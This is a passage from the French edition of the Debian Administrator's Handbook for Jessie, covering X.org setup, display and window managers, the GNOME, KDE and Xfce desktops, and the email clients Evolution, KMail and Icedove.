

#### **Mots-clés**

**Station de travail Bureau graphique Bureautique X.org**
# Chapitre

# Station de travail  $13$



"debian-handbook" — 2015/11/30 — 8:42 — page 399 — #433

*Les divers déploiements concernant les serveurs maintenant achevés, les administrateurs peuvent se charger des stations de travail individuelles et créer une configuration type.*

# **13.1. Configuration du serveur X11**

La phase de configuration initiale de l'interface graphique est toujours un peu délicate ; il arrive fréquemment qu'une carte vidéo très récente ne fonctionne pas parfaitement avec la version de X.org livrée dans la version stable de Debian.

Rappelons que X.org est la brique logicielle de base qui permet aux applications graphiques d'afficher leur fenêtre sur l'écran. Il inclut le pilote de la carte graphique qui permet d'en tirer le meilleur parti, mais aussi une interface standardisée (*X11*, en version *X11R7.7* sous *Jessie*) pour les fonctionnalités mises à disposition des applications graphiques.



La dernière version de X.org sait détecter le matériel automatiquement : cela est valable pour la carte vidéo, pour l'écran, ainsi que pour les claviers et souris. Cela fonctionne tellement bien que le paquet ne crée plus le fameux fichier de configuration /etc/X11/xorg.conf. Tout ceci est rendu possible par des améliorations présentes dans le noyau Linux (notamment pour la gestion des souris et des claviers), par l'intégration d'une liste de cartes vidéo gérées dans chaque pilote et par l'usage du protocole DDC pour récupérer les caractéristiques de l'écran.

En ce qui concerne la configuration du clavier, elle est désormais indiquée dans /etc/default/ keyboard. Ce fichier contrôle la configuration de la console ainsi que celle de l'interface graphique et il est géré par le paquet *keyboard-configuration*. La configuration de la disposition du clavier est détaillée dans la section [8.1.2,](#page-197-0) « [Configurer le clavier](#page-197-1) » page 164.

Le paquet *xserver-xorg* fournit le serveur X générique exploité par les versions 7.x de X.org. Ce serveur modulaire dispose d'une collection de pilotes pour gérer les différents modèles de carte vidéo. L'installation de *xserver-xorg* assure que le serveur et au moins un pilote graphique sont installés.

Signalons que si la carte vidéo détectée n'est reconnue par aucun des pilotes disponibles sur l'ordinateur, X.org tente alors d'employer le pilote VESA qui fonctionnera généralement partout mais avec des capacités moindres (résolutions limitées, pas d'accélération graphique pour les jeux et les effets visuels des bureaux graphiques, etc.). Pour savoir quel pilote est actuellement

employé, le plus simple est d'analyser les messages émis par le serveur X dans le fichier /var/ log/Xorg.0.log. On rencontrera par exemple l'extrait ci-dessous pour le pilote intel :

(==) Matched intel as autoconfigured driver 0

(==) Matched modesetting as autoconfigured driver 1

(==) Matched vesa as autoconfigured driver 2

(==) Matched fbdev as autoconfigured driver 3

(==) Assigned the driver to the xf86ConfigLayout

```
(II) LoadModule: "intel"
```
(II) Loading /usr/lib/xorg/modules/drivers/intel\_drv.so

#### COMPLÉMENTS **Pilote propriétaire**

Certains fabricants de cartes graphiques (notamment nVidia) refusent de donner les spécifications nécessaires à la création de bons pilotes libres. En revanche, ils fournissent des pilotes propriétaires qui permettent malgré tout d'employer leur matériel. Cette politique est à combattre car le pilote fourni — s'il existe — est souvent de moins bonne qualité et surtout ne suit pas les mises à jour de X.org, ce qui peut vous empêcher d'utiliser la dernière version disponible. Nous ne pouvons que vous encourager à boycotter de tels fabricants et à vous tourner vers des concurrents plus coopératifs.

Si vous êtes malgré tout le malheureux propriétaire d'une de ces cartes, vous trouverez les paquets nécessaires dans la section non-free : nvidia-glx pour nVidia et fglrx-driver pour certaines cartes de ATI. Dans les deux cas, il faut des modules noyau correspondants ; leur compilation peut être automatisée par l'installation des paquets nvidia-kernel-dkms (pour nVidia) oufglrx-modules-dkms (pour ATI).

Il existe un projet de pilote libre pour les cartes nVidia, le projet « nouveau », mais il n'égale pas encore (dans Jessie) le pilote non libre. Il faut dire qu'il est développé uniquement par ingénierie inverse, ce qui ne facilite pas la tâche des programmeurs. Pour les cartes ATI, le pilote libre se nomme « radeon » et est de bien meilleure facture même s'il nécessite souvent un microcode non libre.

# **13.2. Personnalisation de l'interface graphique**

# 13.2.1. Choix d'un gestionnaire d'écran (display manager)

L'interface graphique n'est qu'un espace d'affichage... Si on se contente d'y exécuter le serveur X, l'écran restera désespérément vide. C'est pourquoi on installe habituellement un gestionnaire d'écran (*display manager*) affichant un écran d'authentification de l'utilisateur et exécutant ensuite son bureau graphique habituel. Les principaux gestionnaires d'écrans sont *gdm3* (*GNOME Display Manager*), *kdm* (*KDE Display Manager*) et*lightdm* (*Light Display Manager*). Les administrateurs de Falcot SA ont retenu gdm3 puisqu'il s'associe logiquement à GNOME, le bureau graphique retenu. Le fichier /etc/gdm3/daemon.conf peut compter de nombreuses options de configuration (la liste se trouve dans /usr/share/gdm/gdm.schemas) pour contrôler son comportement, alors

que /etc/gdm3/greeter.dconf-defaults contient des paramètres pour la « session » dédiée à l'écran d'accueil (plus qu'une fenêtre d'identification, il s'agit d'un bureau graphique restreint avec des fonctionnalités liées à la gestion d'énergie et à l'accessibilité). Signalons que certains des paramètres les plus utiles pour les utilisateurs peuvent se configurer par l'intermédiaire du centre de contrôle GNOME.

## 13.2.2. Choix d'un gestionnaire de fenêtres

Chaque bureau graphique étant accompagné de son propre gestionnaire de fenêtres, le choix du premier implique habituellement celui du second. GNOME emploie ainsi mutter tandis que KDE exploite kwin. Xfce (présenté dans une prochaine section) dispose de xfwm. La philosophie Unix autorise toujours d'employer le gestionnaire de fenêtres de son choix, mais suivre les recommandations permet de profiter au mieux des efforts d'intégration effectués par chacun des projets.



Il se peut cependant que certains ordinateurs trop anciens peinent sous la lourdeur des bureaux graphiques ; dans ce cas, une configuration plus légère peut être envisagée. Parmi les gestionnaires de fenêtres correspondant à cette description, citons WindowMaker (paquet *wmaker*), Afterstep, fvwm, icewm ou encore blackbox. Dans ce cas, il peut être intéressant d'indiquer au système quel gestionnaire de fenêtres privilégier. Pour cela, il est possible de modifier le choix xwindow-manager grâce à la commande update-alternatives --config x-window-manager.



*commande-symbolique*). Chaque commande symbolique pointe en réalité vers un lien symbolique contenu dans le répertoire /etc/alternatives/, modifié par la commande update-alternatives au gré des mises à jour et des requêtes de l'administrateur. Si un paquet fournissant un choix est désinstallé, c'est le choix de priorité suivante qui le remplace.

Toutes les commandes symboliques existantes ne sont pas explicitées par la charte Debian et certains responsables de paquets Debian ont délibérément choisi d'employer ce mécanisme dans d'autres cas moins standards où il apportait une souplesse appréciable (citons par exemple x-www-browser, www-browser, cc, c++, awk, etc.).

#### 13.2.3. Gestion des menus

Les bureaux modernes et de nombreux gestionnaires de fenêtres disposent de menus donnant la liste des applications accessibles à l'utilisateur. Pour avoir des menus à jour correspondant aux applications réellement disponibles, chaque paquet fournit habituellement un fichier .desktop dans /usr/share/applications. Le format de ces fichiers a été standardisé par FreeDesktop.org :

#### ➨ <http://standards.freedesktop.org/desktop-entry-spec/latest/>

Il est possible de personnaliser encore les menus d'applications à travers les fichiers de configuration globaux du système décrits par la spécification « Desktop Menu Specification ». Les utilisateurs finaux peuvent même personnaliser leurs propres menus grâce à des outils graphiques tels que *kmenuedit* (dans KDE), *alacarte* (dans GNOME) ou *menulibre*.

#### ➨ <http://standards.freedesktop.org/menu-spec/latest/>



# **13.3. Bureaux graphiques**

Le domaine des bureaux graphiques connaît deux grandes familles de logiciels : GNOME et KDE, tous deux très populaires. C'est un phénomène que l'on ne retrouve pas dans tous les domaines du logiciel libre ; les concurrents d'Apache ne sont ainsi que des serveurs web marginaux.

Cette diversité a une origine historique, KDE fut le premier projet de bureau graphique mais son choix de la bibliothèque graphique Qt ne convenait pas à tous. À l'époque, Qt n'était pas encore

un logiciel libre et GNOME a rapidement démarré en optant pour la bibliothèque graphique GTK+. Depuis, les projets évoluent en parallèle. Qt est depuis devenu libre, mais ces deux projets n'ont pas fusionné.

Ils collaborent cependant : par l'intermédiaire de FreeDesktop.org, ils ont défini des normes favorisant l'interopérabilité entre les différentes applications.

Nous ne nous aventurerons pas à répondre à l'épineuse question du choix du bureau graphique : ce chapitre passe rapidement en revue les différentes possibilités et fournit des éléments de réflexion sur le sujet. Il est toujours préférable d'essayer les différentes possibilités avant d'en adopter une.

## 13.3.1. GNOME

Debian *Jessie* contient la version 3.14 de GNOME, qui s'installe simplement par la commande aptget install gnome (et qui est automatiquement installée par la tâche Environnement graphiq ue de bureau).

GNOME est intéressant de par ses efforts dans le domaine de l'ergonomie et de l'accessibilité. Des professionnels du design ont en effet rédigé des normes pour aider les développeurs à créer des interfaces graphiques satisfaisantes. Le projet est en outre encouragé par de grands acteurs de l'informatique comme Intel, IBM, Oracle, Novell, sans oublier des distributions Linux. Enfin, un grand nombre de langages de programmation sont exploitables pour développer des applications s'intégrant à GNOME.



**Figure 13.1** Le bureau GNOME

Pour les administrateurs, GNOME semble être mieux préparé à des déploiements massifs. La configuration des applications est gérée par l'interface GSettings et stockée dans la basse de données DConf. De cette manière, les réglages de configuration peuvent être interrogés et modifiés par les utilitaires en ligne de commande gsettings et dconf, ou par l'interface graphique dconfeditor. L'administrateur peut donc modifier la configuration des utilisateurs par un simple script. Le site web suivant regroupe toutes les informations qui peuvent intéresser un administrateur en charge de stations employant GNOME :

➨ <https://help.gnome.org/admin/>

#### 13.3.2. KDE

La version 4.14 de KDE, intégrée à Debian *Jessie*, s'installe facilement avec la commande apt-get install kde-standard.

KDE a évolué rapidement en suivant une approche très pragmatique ; ses auteurs ont très vite obtenu d'excellents résultats, ce qui leur a permis de mettre en place une importante base d'utilisateurs… contribuant elle-même à la qualité du projet. Globalement, KDE est un bureau graphique parfaitement mûr, disposant d'une très large palette d'applications.



**Figure 13.2** Le bureau KDE

Depuis la publication de Qt 4.0, le dernier problème de licence concernant KDE est résolu. Cette dernière est en effet soumise à la licence GPL, aussi bien sous Linux que sous Windows (alors qu'auparavant, la version Windows disposait d'une licence spécifique qui n'était pas libre). Notons enfin que le langage C++ est obligatoire pour développer une application KDE.

#### 13.3.3. Xfce et autres

Xfce est un bureau graphique simple et allégé qui convient parfaitement aux ordinateurs limités en ressources. Il s'installe avec la commande apt-get install xfce4. Il s'appuie — comme GNOME — sur la bibliothèque graphique GTK+ et de nombreux composants sont communs avec ce dernier.

Contrairement à GNOME et KDE, Xfce n'est pas un projet très vaste. Outre les composants de base d'un bureau moderne (gestionnaire de fichiers, gestionnaire de fenêtres, gestionnaire de sessions, panneau démarreur d'applications, etc.), il ne fournit que quelques applications : un terminal, un calendrier (Orage), un visionneur d'images, un graveur de CD/DVD, un lecteur de fichiers multimédia (Parole), un contrôleur de volume (pour le son) et un éditeur de texte (Mousepad).



**Figure 13.3** Le bureau Xfce

Un autre bureau graphique fourni dans *Jessie* est LXDE, sa caractéristique principale est sa « légèreté ». Il peut être installé avec l'aide du métapaquet *lxde*.

# **13.4. Courrier électronique**

## 13.4.1. Evolution

C'est le logiciel de messagerie de GNOME, qu'on installe avec la commande apt-get install evolution. En plus du courrier électronique, il gère un agenda, un carnet d'adresses et une liste de tâches et dispose d'un puissant système d'indexation des messages. Il est possible de créer des dossiers virtuels correspondant à des requêtes sur l'ensemble des messages archivés. Cela signifie que tous les messages sont stockés de la même façon, mais que l'affichage des courriers électroniques recrée une simili-organisation par dossier — chacun de ces dossiers contenant tous les messages répondant à un ou plusieurs critères de filtrage.



**Figure 13.4** Le logiciel de messagerie Evolution

Une extension du logiciel permet de l'intégrer à une messagerie Microsoft Exchange : le paquet Debian correspondant est *evolution-ews*.

#### 13.4.2. KMail

On installe le logiciel de messagerie de KDE en exécutant apt-get install kmail. Il se contente de gérer le courrier électronique, mais fait partie d'un ensemble logiciel appelé « KDE-PIM » (*PIM* signifiant *Personal Information Manager*, ou gestionnaire des informations personnelles) qui regroupe évidemment les fonctionnalités de carnet d'adresses, d'agenda, etc. Kmail dispose de toutes les fonctionnalités requises pour être un excellent client de messagerie.



**Figure 13.5** Le logiciel de messagerie KMail

#### 13.4.3. Thunderbird et Icedove

Ce logiciel de messagerie, disponible dans le paquet Debian *icedove*, fait partie de la suite logicielle du projet Mozilla. Sa localisation en français nécessite la présence du paquet*icedove-l10n-fr* ; l'extension *enigmail* prend complètement en charge le chiffrement et la signature des messages (cette extension n'est hélas pas traduite en français).



**Figure 13.6** Le logiciel de messagerie Icedove

